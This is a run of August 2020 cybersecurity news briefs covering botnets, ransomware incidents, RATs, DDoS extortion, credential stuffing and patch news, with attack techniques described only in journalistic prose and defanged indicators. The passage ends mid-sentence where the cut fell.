19.8.20 Virus Securityweek
Microsoft this week announced a new feature in Microsoft Defender Advanced Threat Protection (ATP) that is designed to block and contain malicious behavior.
Called “endpoint detection and response (EDR) in block mode,” the capability is meant to provide post-breach blocking of malware and other malicious behaviors, by taking advantage of Microsoft Defender ATP’s built-in machine learning models, Microsoft says.
EDR in block mode aims to detect threats through behavior analysis, providing organizations with real-time protection, even after a threat has been executed. It aims to help companies respond to threats faster, thwart cyber-attacks, and maintain security posture.
To block the attack, EDR in block mode stops processes related to the malicious behaviors or artifacts. Reports of these blocks are shown in Microsoft Defender Security Center, to inform security teams and enable further investigation, as well as the discovery and removal of similar threats.
Now available in public preview, EDR in block mode has already proven effective in stopping cyber-attacks. In April, the tech giant says, the capability blocked a NanoCore RAT attack that started with a spear-phishing email that had as attachment an Excel document carrying a malicious macro.
Microsoft customers who already turned on preview features in the Microsoft Defender Security Center can enable EDR in block mode by heading to Settings > Advanced features.
The tech giant encourages customers who preview EDR in block mode to provide feedback on their experience with the behavioral blocking and containment capabilities in Microsoft Defender ATP.
A New Fileless P2P Botnet Malware Targeting SSH Servers Worldwide
19.8.20 BotNet Thehackernews
Cybersecurity researchers today took the wraps off a sophisticated, multi-functional peer-to-peer (P2P) botnet written in Golang that has been actively targeting SSH servers since January 2020.
Called "FritzFrog," the modular, multi-threaded and file-less botnet has breached more than 500 servers to date, infecting well-known universities in the US and Europe, and a railway company, according to a report released by Guardicore Labs today.
"With its decentralized infrastructure, it distributes control among all its nodes," Guardicore's Ophir Harpaz said. "In this network with no single point-of-failure, peers constantly communicate with each other to keep the network alive, resilient and up-to-date."
cybersecurity
In addition to implementing a proprietary P2P protocol that's been written from scratch, the communications are done over an encrypted channel, with the malware capable of creating a backdoor on victim systems that grants continued access for the attackers.
A Fileless P2P Botnet
Although GoLang based botnets have been observed before, such as Gandalf and GoBrut, FritzFrog appears to share some similarities with Rakos, another Golang-based Linux backdoor that was previously found to infiltrate target systems via brute force attempts at SSH logins.
But what makes FritzFrog unique is that it's fileless, meaning it assembles and executes payloads in-memory, and is more aggressive in carrying out brute-force attacks, while also being efficient by distributing the targets evenly within the botnet.
Once a target machine is identified, the malware performs a series of tasks involving brute-forcing it, infecting the machine with malicious payloads upon a successful breach, and adding the victim to the P2P network.
To slip under the radar, the malware runs as ifconfig and NGINX, and begins listening on port 1234 to receive further commands for execution, including those for syncing the victim with the database of network peers and brute-force targets.
The commands themselves are transmitted to the malware through a series of hoops designed to avoid detection. The attacker node in the botnet first latches onto a specific victim over SSH and then uses the NETCAT utility to establish a connection with a remote server.
What's more, the payload files are exchanged between nodes in BitTorrent-style, employing a segmented file transfer approach to send blobs of data.
"When a node A wishes to receive a file from its peer, node B, it can query node B which blobs it owns using the command getblobstats," Harpaz said. "Then, node A can get a specific blob by its hash, either by the P2P command getbin or over HTTP, with the URL 'https://node_IP:1234/blob_hash.' When node A has all the needed blobs, it assembles the file using a special module named Assemble and runs it."
Aside from encrypting and encoding the command responses, the malware runs a separate process, named "libexec," to mine Monero coins and leaves a backdoor for future access to the victim by adding a public key to the SSH's "authorized_keys" file so that logins can be authenticated without having to rely on the password again.
13,000 Attacks Spotted Since January
The campaign began on January 9, according to the cybersecurity firm, before reaching a cumulative of 13,000 attacks since its first appearance spanning across 20 different versions of the malware binary.
Aside from targeting educational institutions, FritzFrog has been found to brute-force millions of IP addresses belonging to governmental organizations, medical centers, banks, and telecom companies.
Guardicore Labs has also made available a detection script that checks if a server has been infected by FritzFrog, along with sharing the other indicators of compromise (IoCs).
"Weak passwords are the immediate enabler of FritzFrog's attacks," Harpaz concluded. "We recommend choosing strong passwords and using public key authentication, which is much safer. Routers and IoT devices often expose SSH and are thus vulnerable to FritzFrog — consider changing their SSH port or completely disabling SSH access to them if the service is not in use."
Cruise line operator Carnival Corporation suffers a ransomware attack
18.8.20 Ransomware Securityaffairs
The world’s largest cruise line operator Carnival Corporation has disclosed that one of their brands suffered a ransomware attack over the past weekend.
Cruise line operator Carnival Corporation has disclosed that one of their brands was hit with a ransomware attack over the past weekend.
Carnival Corporation & plc is a British-American cruise operator, currently the world’s largest travel leisure company, with a combined fleet of over 100 vessels across 10 cruise line brands. A dual-listed company,
Carnival Corporation has over 150,000 employees and 13 million guests annually. The cruise line operates under the brands Carnival Cruise Line, Costa, P&O Australia, P&O Cruises, Princess Cruises, Holland American Line, AIDA, Cunard, and their ultra-luxury cruise line Seabourn.
In an 8-K filing with the US Securities Exchange Commission (SEC), the cruise line operators revealed that the incident took place on August 15.
“On August 15, 2020, Carnival Corporation and Carnival plc (together, the “Company,” “we,” “us,” or “our”) detected a ransomware attack that accessed and encrypted a portion of one brand’s information technology systems. The unauthorized access also included the download of certain of our data files,” states the 8-K form filed with the SEC.
“Nonetheless, we expect that the security event included unauthorized access to personal data of guests and employees, which may result in potential claims from guests, employees, shareholders, or regulatory agencies,”
The Carnival IT staff confirms that the ransomware operators may have stolen personal data of guests and employees, according to the filing the unauthorized access also included the download of certain of our data files.
The filing does not provide details about the attack, it is not clear the family of ransomware that hit the company.
“Based on its preliminary assessment and on the information currently known (in particular, that the incident occurred in a portion of a brand’s information technology systems), the Company does not believe the incident will have a material impact on its business, operations or financial results. Nonetheless, we expect that the security event included unauthorized access to personal data of guests and employees, which may result in potential claims from guests, employees, shareholders, or regulatory agencies. Although we believe that no other information technology systems of the other Company’s brands have been impacted by this incident based upon our investigation to date, there can be no assurance that other information technology systems of the other Company’s brands will not be adversely affected.” continues the form 8-K.
Upon the discovery of the security incident, the Company launched an investigation and notified law enforcement, it also hired legal counsel and cyber security professionals. The company also announced to have already implemented a series of containment and remediation measures to respond to the incident and reinforce the security of its information technology systems.
In March, Carnival Corporation disclosed another data breach that took place in 2019. The company informed customers of the incident, a third-party gained unauthorized access to their personal information.
Exposed guests’ personal information included name, address, Social Security number, government identification number, such as passport number or driver’s license number, and health-related information. For some clients, credit card and financial account information might have been exposed.
It is interesting to note that according to cybersecurity intelligence firm Bad Packets, Carnival utilizes vulnerable Citrix devices that can be exploited by an attacker to access the corporate network.
The company was using Citrix servers vulnerable to the CVE-2019-19781 flaw that affects Citrix Application Delivery Controller (ADC), Citrix Gateway, and Citrix SD-WAN WANOP appliances.
BadPackets also speculate that another entry point in the Carnival network could be CVE-2020-2021 issue in the the PAN-OS operating system.
The flaw could allow unauthenticated network-based attackers to bypass authentication, it has been rated as critical severity and received a CVSS 3.x base score of 10.
DDoS Extorters Claim to Be Armada Collective, Fancy Bear
18.8.20 APT Securityweek
Cybercriminals claiming to represent well-known threat groups such as Fancy Bear and Armada Collective have been threatening organizations with distributed denial of service (DDoS) attacks, Akamai warns.
The attacks started roughly a week ago and are targeting a variety of sectors, including financial and retail, attempting to extort large sums of money from potential victims.
Similar to extortion groups that operated in the past, the attackers would contact victim companies warning them of an imminent DDoS attack on their infrastructure, unless a ransom was paid.
The extortion messages are similar to those observed in previous incidents and in some cases warn the victim that, should the extortion demand be disclosed publicly, the DDoS attack would begin immediately.
"If you report this to media and try to get some free publicity by using our name, instead of paying, attack will start permanently and will last for a long time. (sic)," an extortion letter supposedly coming from Armada Collective reads.
"...your websites and other connected services will be unavailable for everyone. Please also note that this will severely damage your reputation among your customers. [...] We will completely destroy your reputation and make sure your services will remain offline until you pay. (sic)," a message allegedly sent by Fancy Bear states.
The group claiming to be Armada Collective asks victims to pay a 5 BTC ransom, or 10 BTC after the deadline is reached. They also note that the amount will increase by 5 BTC per day, until the ransom is paid.
The attackers that call themselves Fancy Bear ask victims to pay 20 BTC in ransom, or 30 BTC if the deadline is missed. The amount would increase by 10 BTC for each day thereafter.
In some of the letters, the attackers claim to be able to launch DDoS attacks of up to 2 Tbps.
According to Akamai, the extortion attempts are likely the work of copycat groups, and not that of the two well-known adversaries.
“The Akamai SIRT suspects the extortion demands are originating from copycats using the reputation of known attack groups as a means of intimidation in order to expedite payment,” Akamai notes, recommending that organizations refrain from paying any ransom.
Armada Collective, an extortion group that was highly active five years ago, has inspired several copycat groups, some of them observed in late 2015 and throughout 2016.
Also referred to as APT 28, Pawn Storm, Strontium, Sednit, and Tsar Team, Fancy Bear is a cyber-espionage group linked to the Russian government. In fact, the United States says it is a military unit of the Russian General Staff Main Intelligence Directorate (GRU) 85th Main Special Service Center (GTsSS).
U.S. Army Report Describes North Korea's Cyber Warfare Capabilities
18.8.20 BigBrothers Securityweek
A report published recently by the U.S. Army describes North Korea’s cyber warfare capabilities and provides information on various units and their missions.
The 332-page report, titled “North Korean Tactics,” details North Korean forces and their actions, and one chapter focuses on electronic intelligence warfare, which Pyongyang allegedly uses to collect information on its enemies, deceive its enemies, and launch disruptive and destructive attacks, particularly ones aimed at communication and information systems and infrastructure.
North Korea’s electronic warfare includes both lethal and non-lethal methods. Non-lethal methods include electronic jamming and signals reconnaissance, while lethal methods can include physical destruction of targets supporting its enemy’s decision-making process.
In terms of computer warfare, the Army says North Korea primarily conducts these types of attacks because they represent a low-cost and low-risk method for targeting the enemy’s computers, they can be used to counter the enemy’s superior conventional military capabilities, and they can “upset the status quo with little fear of retaliation.”
“North Korean computer warfare activities may be conducted prior to or during a military action. For example, by damaging or destroying networks related to an enemy’s projected force deployments and troop movements, the [Korean People’s Army (KPA)] can effectively disrupt planning and misdirect movement, producing substantial confusion and delays. As modern armies increasingly rely on ‘just-in-time’ logistics support, targeting logistics-related computers and databases can produce delays in the arrival of important material such as ammunition, fuel, and spare parts during critical phases of a conflict,” the report reads.
The unit responsible for cyber warfare is called the Cyber Warfare Guidance Unit, and it’s often referred to as Bureau 121. The Army says Bureau 121 has more than 6,000 members, with many operating from countries such as China, Russia, India, Malaysia and Belarus.
It’s worth pointing out that South Korea’s defense ministry estimated in 2015 that North Korea had an elite cyber warfare unit with up to 6,000 members.
The Army says Bureau 121 has four main subordinate groups. One of them is Lazarus, which has an unknown number of members and which is believed to be responsible for many of the high-profile cyberattacks launched by North Korea over the past years.
Another group is called Andarial (Andariel), which has roughly 1,600 members and whose mission is to conduct reconnaissance operations in preparation of further attacks.
The Bluenoroff group has approximately 1,700 members and it focuses on financially-motivated campaigns.
The U.S. Treasury Department last year placed sanctions on Andarial, Lazarus, and Bluenoroff.
The fourth and final group is the Electronic Warfare Jamming Regiment, which focuses on jamming enemy communications.
‘EmoCrash’ Exploit Stoppered Emotet For 6 Months
18.8.20 Exploit Threatpost
A researcher developed a killswitch exploiting a buffer overflow in Emotet – preventing the malware from infecting systems for six months.
A researcher was able to exploit a vulnerability in Emotet – effectively causing the infamous malware to crash and preventing it from infecting systems for six months.
Emotet, which first emerged in 2014 and has since then evolved into a full fledged botnet that’s designed to steal account credentials and download further malware, mysteriously disappeared from February until its recent re-emergence in early August.
On Friday, James Quinn with Binary Defense revealed why: He he had developed a killswitch earlier this year, dubbed “EmoCrash,” that exploited a buffer overflow vulnerability found in Emotet’s installation process.
He’s not the only one looking to thwart Emotet: The news comes shortly after researchers discovered that a mysterious vigilante was fighting the threat actors behind the malware’s comeback by replacing malicious Emotet payloads with whimsical GIFs and memes.
A killswitch is often utilized by defenders to disconnect networks from the internet during cyberattacks – but can also be used against malware families as a way to remove them from systems and stop any processes that are running.
“Just as attackers can exploit flaws in legitimate software to cause harm, defenders can also reverse-engineer malware to discover its vulnerabilities and then exploit those to defeat the malware,” said Quinn in a recent post.
In early February, Emotet released a codebase overhaul, which made headlines for allowing the Emotet malware sample to spread to insecure Wi-Fi networks that are located nearby to an infected device.
Part of this overhaul was the modification of Emotet’s various installation and persistence methods. The malware developers removed a word list and file-generation algorithm previously utilized by Emotet, and replaced it with a new algorithm with a new persistence twist.
This new algorithm generated a randomly chosen .exe or .dll system filename, and then encrypted the filename with an exclusive OR (XOR) key and saved it as a registry key.
Quinn discovered a simple buffer overflow within this installation routine, and created a killswitch for this issue with a PowerShell script. The script contained a buffer of 0x340 (832) bytes, which Emotet would attempt to save as the registry key – ultimately causing it to crash during its installation process (before it was fully installed) and completely preventing the malware from installing on systems.
“This tiny data buffer was all that was needed to crash Emotet, and could even be deployed prior to infection (like a vaccine) or mid-infection (like a killswitch),” said Quinn.
Quinn then shared the killswitch discreetly with members of the infosec community, avoiding public channels to ensure maximum uptime of the exploit before the threat actors behind Emotet patched their malware to close the vulnerability.
“With an incredible amount of coordinating between the infosec and CERT communities, especially those at Team Cymru who helped immensely with this, Binary Defense began distributing the EmoCrash exploit script to defenders around the world on Feb. 12, 2020, with strict instructions not to post it publicly,” he said.
The killswitch was active between Feb. 6 until Aug. 5 – at which point Emotet’s developers sent out a core loader update to remove the vulnerable registry value code, killing the killswitch. It was then that Emotet resurfaced after a five-month disappearance, with more than 250,000 malspam messages being sent to email recipients worldwide.
CISA warns of phishing attacks delivering KONNI RAT
18.8.20 Virus Securityaffairs
The Cybersecurity and Infrastructure Security Agency (CISA) has issued an alert related to attacks delivering the KONNI remote access Trojan (RAT).
The Cybersecurity and Infrastructure Security Agency (CISA) has published an alert to provide technical details on a new wave of attacks delivering the KONNI remote access Trojan (RAT).
The KONNI RAT was first discovered in May 2017 by researchers from the Cisco Talos team after it was employed in attacks aimed at organizations linked to North Korea.
The malware has evolved over the years, it is able to log keystrokes, steal files, capture screenshots, collect information about the infected system, steal credentials from major browsers (i.e. Chrome, Firefox, and Opera), and remotely execute arbitrary code.
The malware has been active since at least 2014, it was undetected for more than 3 years and was used in highly targeted attacks.
The KONNI malware also employed in at least two campaigns in 2017. Threat actors used a decoy document titled “Pyongyang e-mail lists – April 2017” and it contained the email addresses and phone numbers of individuals working at organizations such as the United Nations, UNICEF and embassies linked to North Korea.
Hackers also used a second decoy document, titled “Inter Agency List and Phonebook – April 2017” contained names and contact information for members of agencies, embassies and other organizations linked to North Korea.
Experts at Cylance noticed that the decoy document titled “Pyongyang e-mail lists – April 2017, presents many similarities with a document used in a campaign that experts at Bitdefender linked to DarkHotel.
The first Darkhotel espionage campaign was spotted by experts at Kaspersky Lab in late 2014, according to the researchers the APT group has been around for nearly a decade while targeting selected corporate executives traveling abroad.
Now experts from CISA are warning of phishing messages delivering weaponized Microsoft Word documents that contain malicious Visual Basic Application (VBA) macro code. Upon enabling the macros, the code will fetch and install the KONNI malware.
Government experts warn that macro code could change the font color to trick the victim into enabling content and determine the system architecture.
“The Cybersecurity and Infrastructure Security Agency (CISA) has observed cyber actors using emails containing a Microsoft Word document with a malicious Visual Basic Application (VBA) macro code to deploy KONNI malware.” reads the CISA’s alert. “The malicious code can change the font color from light grey to black (to fool the user to enable content), check if the Windows operating system is a 32-bit or 64-bit version, and construct and execute the command line to download additional files (Command and Scripting Interpreter: Windows Command Shell [T1059.003]).”
The VBA macro uses the certificate database tool CertUtil for the download of remote files from a given Uniform Resource Locator.
The experts noticed that the tool incorporates a built-in function to decode base64-encoded files, which is used by the attackers. The Command Prompt copies certutil.exe into a temp directory and renames it to evade detection.
The attackers then download a text file containing a base64-encoded string that is decoded by CertUtil and saved as a batch (.BAT) file. As a last step of the attack, the cyber actor deletes the text file and executes the .BAT file.
CISA alert also includes a list of MITRE ATT&CK techniques associated with KONNI RAT and Snort signatures for use in detecting KONNI malware exploits.
Thousands of Canadian government accounts hacked, Treasury Board of Canada Secretariat say
18.8.20 BigBrothers Securityaffairs
The Treasury Board of Canada Secretariat confirmed that thousands of user accounts for online Canadian government services were recently hacked.
According to a press release issued by the Treasury Board of Canada Secretariat, thousands of user accounts for online government services were recently hacked.
The hackers targeted the GCKey service with credential stuffing attacks, the service is used by some 30 federal departments and Canada Revenue Agency accounts.
GCKey allows Canadian citizens to access services like Employment and Social Development Canada’s My Service Canada Account or their Immigration, Refugees and Citizenship Canada account.
Threat actors fraudulently acquired login credentials of 9,041 GCKey account holders and used them to try and access government services.
In response to the incident the agency has cancelled the affected accounts.
“The Government of Canada is taking action in response to “credential stuffing” attacks mounted on the GCKey service and CRA accounts. These attacks, which used passwords and usernames collected from previous hacks of accounts worldwide, took advantage of the fact that many people reuse passwords and usernames across multiple accounts.” states the press release.
The authorities also revealed that approximately 5,500 CRA accounts were targeted as part of the GCKey attack and another recent “credential stuffing” attack.
Government experts disabled access to all affected accounts, the Agency is notifying the affected individuals and will help them to restore access to their CRA MyAccount.
The government is investigating the attack to determine the extent of the incident and whether information was obtained by the attackers.
According to the CBC, several Canadian citizens have reported since the beginning of August that their banking information associated with their Canada Revenue Agency accounts has been changed.
“Earlier this month, Canadians began reporting online that email addresses associated with their CRA accounts had been changed, that their direct deposit information was altered and that CERB payments had been issued in their name even though they had not applied for the COVID-19 benefit.” reported CBA.
Canadians reported that payments related to the Canadian Emergency Benefit established by the Canadian government in response to the COVID-19 pandemic, have also been issued in their names without their request.
TeamTNT is the first cryptomining bot that steals AWS credentials
18.8.20 Cryptocurrency Securityaffairs
Security researchers have discovered a new crypto-minining botnet, dubbed TeamTNT, that is able to steal AWS credentials from infected servers.
Security firm Cado Security reported that the TeamTNT botnet is the first one that is able to scan and steal AWS credentials.
The TeamTNT botnet is a crypto-mining malware operation that has been active since April and that targets Docker installs.
The activity of the TeamTNT group has been detailed by security firm Trend Micro, but the new feature was added only recently.
“Over the weekend we’ve seen a crypto-mining worm spread that steals AWS credentials. It’s the first worm we’ve seen that contains such AWS specific functionality. The worm also steals local credentials, and scans the internet for misconfigured Docker platforms.” reads the report published by Cado Security. “We have seen the attackers, who call themselves “TeamTNT”, compromise a number of Docker and Kubernetes systems.”
According to Cado researchers, the TeamTNT botnet is now targeting also misconfigured Kubernetes installations.
The botnet operators have added a new feature that scans the underlying infected servers for any Amazon Web Services (AWS) credentials.
Upon infecting Docker and Kubernetes systems running on top of AWS servers, the bot scans for ~/.aws/credentials and ~/.aws/config that are the paths were the AWS CLI stores credentials and configuration details in an unencrypted file.

The malware then copies and uploads both files to the command-and-control server (sayhi.bplace[.]net).
Cado researchers sent credentials created by CanaryTokens.org to the TeamTNT C2 server and confirmed that the group has yet to use them.
The TeamTNT bot borrows the code from another worm tracked as Kinsing, which was spotted in April while targeting Docker clusters to deploy crypto-miners.
The experts discovered that the worm deploys the XMRig mining tool to mine Monero cryptocurrency, they were able to track some of the Monero wallet addresses employed in the campaign and it seems that threat actors also earned around 3 XMR (around $300). Anyway experts warn that this is only one of their many campaigns carried out by the group.
“Whilst these attacks aren’t particularly sophisticated, the numerous groups out there deploying crypto-jacking worms are successful at infecting large amounts of business systems.” concludes the report that also includes IoCs associated with this campaign.
Below are some suggestions to help protect them:
Identify which systems are storing AWS credential files and delete them if they aren’t needed. It’s common to find development credentials have accidentally been left on production systems.
Use firewall rules to limit any access to Docker APIs. We strongly recommend using a whitelisted approach for your firewall ruleset.
Review network traffic for any connections to mining pools, or using the Stratum mining protocol.
Review any connections sending the AWS Credentials file over HTTP.”
Actively Exploited Windows Spoofing Flaw Patched Two Years After Disclosure
18.8.20 Exploit Vulnerebility Securityaffairs
The actively exploited Windows spoofing vulnerability patched last week by Microsoft has been known for more than two years, researchers pointed out.
Microsoft’s August 2020 Patch Tuesday updates addressed 120 vulnerabilities, including an Internet Explorer zero-day that has been chained with a Windows flaw in attacks linked to the threat actor named DarkHotel, and a Windows spoofing issue tracked as CVE-2020-1464.
The tech giant describes CVE-2020-1464 as a spoofing flaw related to Windows incorrectly validating file signatures. An attacker can exploit the vulnerability to bypass security features and load improperly signed files, Microsoft says in its advisory.
Researchers analyzed CVE-2020-1464 after Microsoft released its patch and noticed that it’s likely a vulnerability that has been known for years and which Microsoft has been refusing to fix.
In a blog post published over the weekend, researcher Tal Be'ery explained that the vulnerability, which has been named GlueBall, has been known since August 2018, when a file sample exploiting it was uploaded to VirusTotal.
Microsoft was informed about the issue at the time and details were disclosed on the VirusTotal blog in January 2019, but the vendor decided not to fix it.
“Microsoft Windows keeps the Authenticode signature valid after appending any content to the end of Windows Installer (.MSI) files signed by any software developer. This behaviour can be exploited by attackers to bypass some security solutions that rely on Microsoft Windows code signing to decide if files are trusted. The scenario is especially dangerous when the appended code is a malicious JAR because the resulting file has a valid signature according to Microsoft Windows and the malware can be directly executed by Java,” Bernardo Quintero, founder of VirusTotal, explained in the January 2019 blog post.
Shortly after the blog post was published, several others analyzed the issue and made their findings public. In June 2020, researchers noticed that someone had been exploiting GlueBall to deliver malware, and in August it was finally patched by Microsoft.
“[The] way Microsoft had handled the vulnerability report seems rather strange,” Be’ery noted. “It was very clear to everyone involved, Microsoft included, that GlueBall is indeed a valid vulnerability exploited in the wild. Therefore, it is not clear why it was only patched now and not two years ago.”
SecurityWeek has reached out to Microsoft, but the company has not provided any clarifications regarding its decision not to patch CVE-2020-1464 sooner.
“A security update was released in August. Customers who apply the update, or have automatic updates enabled, will be protected. We continue to encourage customers to turn on automatic updates to help ensure they are protected,” said a Microsoft spokesperson.
SANS Institute Says Multiple Employees Targeted in Recent Attack
18.8.20 Attack Securityweek
The SANS Institute says the recently disclosed security incident involved phishing emails being sent to several of its employees.
The attack was discovered on August 6 and resulted in 28,000 records of personally identifiable information (PII) being forwarded to an external, unknown email address. A total of 513 emails were forwarded, but most of them did not include important information.
Following the initial disclosure of the security incident, SANS published indicators of compromise associated with it, revealing that, on July 24, the attackers sent a phishing email to multiple employees, although only one of them fell to the trick.
“[T]he phishing email enticed a single user to install a malicious Office 365 add-in for their account. The O365 add-in caused a forwarding rule to be configured on the victim’s account, which resulted in 513 emails being forwarded to an unknown external email address,” SANS explains.
The email, which carried the subject “File ‘Copy of sans July Bonus 24JUL2020.xls’ has been shared with <recipient>,” appeared to come from an Office 365 asset, the company notes.
As part of the attack, the victim was lured into clicking an “Open” button. This resulted in the malicious Office 365 app being installed, to configure an email forwarding rule containing keywords associated with financial data.
Named Enable4Excel, the malicious Office 365 add-in closely resembles a legitimate Salesforce add-in called Enabler4Excel, SANS also explains.
“Based on the users who received the phishing email and the data the attacker was interested in acquiring via the malicious email forwarding rule, there is no indication that this directly targeted the SANS organization or its customers. The attack appears to have been opportunistic with financial theft the intent,” SANS says.
Last week, the company reported that the data the attackers accessed did not contain passwords or financial information, such as credit card data. The company is in the process of informing the affected users about the incident, but says it did not alert the authorities, instead choosing to run its own investigation.
“[T]he SANS data protection team considered whether any legal requirements were triggered, whether in respect of US or EU laws. We concluded that they were not. A full risk assessment was made involving the nature and quality of the data and whether the risks around this data were potentially significant to our customers,” SANS says.
The company also revealed that limited professional contact data was affected in the incident, that most of it could have been found in the public domain, and that, in its opinion, the incident did not meet the legal reporting criteria.
“Even though SANS was not legally required to report the incident, SANS nonetheless notified its affected customers in the interests of full transparency, as a matter of good practice, and to ensure that our affected customers had relevant information at hand,” the company notes.
US Adds Sanctions on China's Huawei to Limit Technology Access
18.8.20 BigBrothers Securityweek
The US administration Monday expanded its sanctions on China's Huawei, a move aimed at further limiting the tech giant's access to computer chips and other technology.
A Commerce Department statement added 38 Huawei affiliates around the world to the "entity list," claiming that the company was using international subsidiaries to circumvent the sanctions which prevent export of US-based technology.
Commerce Secretary Wilbur Ross said Huawei and its affiliates "have worked through third parties to harness US technology in a manner that undermines US national security and foreign policy interests."
US officials have argued Huawei poses a security risk because of its links to the Beijing government, a claim denied by the company.
The toughening of sanctions comes amid heightened US-China tensions and claims by Washington that Chinese firms are being used for spying, despite repeated denials.
President Donald Trump has sought to ban the wildly popular mobile application TikTok if it is not divested by its Chinese parent firm ByteDance.
Speaking on Fox News Monday, Trump claimed that Huawei "comes out and they spy on our country -- this is very intricate stuff, you have microchips, you have things that you can't even see."
Huawei did not immediately respond to a request for comment.
- Battle for 5G -
The Trump administration has banned Huawei from 5G wireless networks in the United States and has pressed allies to do the same.
In the meantime, Huawei became the largest global smartphone manufacturer in the past quarter, largely due to sales in the Chinese market, even as Washington moves to deny the company access to much of the Google Android system.
Secretary of State Mike Pompeo said in a separate statement that the Trump Administration "sees Huawei for what it is -- an arm of the Chinese Communist Party's surveillance state."
Pompeo said the new sanctions were imposed "to protect US national security, our citizens' privacy, and the integrity of our 5G infrastructure from Beijing's malign influence."
The Commerce Department action affects Huawei affiliates in 21 countries including China, Brazil, Argentina, France, Germany, Singapore, Thailand and Britain.
The order blocks any of the companies from acquiring any US-based software or technology used in products or components.
"The new rule makes it clear that any use of American software or American fabrication equipment to produce things through Huawei is banned and requires a license," Ross told Fox Business Network.
"So it's really a question of closing loopholes to prevent a bad actor from access to US technology, even as they try to do it in a very indirect, very tricky manner."
Multiple Uninstallers Released for China-Linked 'GoldenSpy' Malware
18.8.20 APT Securityweek
Trustwave’s security researchers have identified a total of five uninstallers meant to remove the GoldenSpy backdoor from infected computers.
The GoldenSpy malware was initially detailed in late June, and was likely deployed since April 2020, via an official tax application that foreign companies doing business in China are required to install. The financial software worked as expected, but it also installed a hidden backdoor.
Called GoldenSpy, the backdoor was later found to have been preceded by GoldenHelper, another malware family silently installed via official Chinese tax software. In late June, the FBI issued an alert to warn healthcare, chemical, and finance organizations in the United States of the threat.
In late June, soon after the initial report on GoldenSpy was published, the actors behind it leveraged the update mechanism within the tax software to deliver an uninstaller to the infected machines and completely remove the malware and additional artifacts, including the uninstaller.
Today, Trustwave revealed that a total of five GoldenSpy uninstallers have been released to date, some of which have been uploaded to public repositories, thus increasing their detection rates.
“Understanding the attackers were watching our every move to help organizations impacted by GoldenSpy, we waited a period-of-time and quietly kept tracking with our threat hunting strategy. What we found is that they are continuing to push new GoldenSpy uninstallers – so far we have discovered five variants totaling 24 uninstaller files,” Trustwave says.
All of the identified uninstaller variants show identical behavior, although some of them use different execution flows and string obfuscation. The size of the uninstallers also differs, helping them evade detection.
Analysis of the uninstallers allowed the security researchers discover that, starting with the third variant, subsequent samples would send a unique ID to the domain ningzhidata[.]com, allowing the adversary to track the code’s activity.
The investigation also revealed that the code would use the IP 39[.]98[.]110[.]234 for a third stage beacon, and the security researchers linked the address to Ningbo Digital Technology Co., Ltd, a company that claims to provide technical support for professional companies and technology service providers.
On their website, the company provides two files for download, which Trustwave identified as being a GoldenSpy dropper (called iclient) and the GoldenSpy uninstaller (named QdfTools). Ningbo Digital Technology says it’s offering the uninstaller as “Enterprise service environment detection and cleaning software.”
“Based on these findings, we can say that Ningbo Digital Technology Co., Ltd is involved with the development of the ‘GoldenSpy Uninstaller’ and ningzhidata[.]com serving from CDN servers,” Trustwave concludes.
Technology giant Konica Minolta hit by a ransomware attack
17.8.20 Ransomware Securityaffairs
IT giant Konica Minolta was hit with a ransomware attack at the end of July, its services have been impacted for almost a week.
A ransomware attack has impacted the services at the business technology giant Konica Minolta for almost a week, the attack took place at the end of July.
Konica Minolta is a Japanese multinational technology company headquartered in Marunouchi, Chiyoda, Tokyo, with offices in 49 countries worldwide. The company manufactures business and industrial imaging products, including copiers, laser printers, multi-functional peripherals (MFPs) and digital print systems for the production printing market.
The multinational business technology giant has almost 44,000 employees and over $9 billion in revenue for 2019.
Since July 30th, 2020, customers began reporting accessibility problems with the access to the company’s product supply and support site.
The site was displaying the following message:
